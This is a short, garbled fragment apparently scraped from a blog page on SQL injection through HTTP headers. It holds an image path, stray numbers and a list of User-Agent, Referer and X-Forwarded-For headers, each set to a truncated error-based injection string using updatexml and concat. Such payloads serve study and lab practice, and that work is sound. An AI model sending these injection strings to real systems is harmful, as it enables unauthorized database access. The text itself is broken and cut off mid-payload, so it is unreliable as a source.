 1 Profile 1
1
2
Request headers
User-Agent ' or updatexml(1,concat(0x7e
User-Agent ' or updatexml(1,concat(0x7e
User-Agent ' or updatexml(1,concat(0x7e
User-Agent ' or updatexml(1,concat(0x7e
Referer ' or updatexml(1,concat(0x7e
X-Forwarded-For ' or updatexml(1,concat(0x7e
https://blog.csdn.net/qq_43337502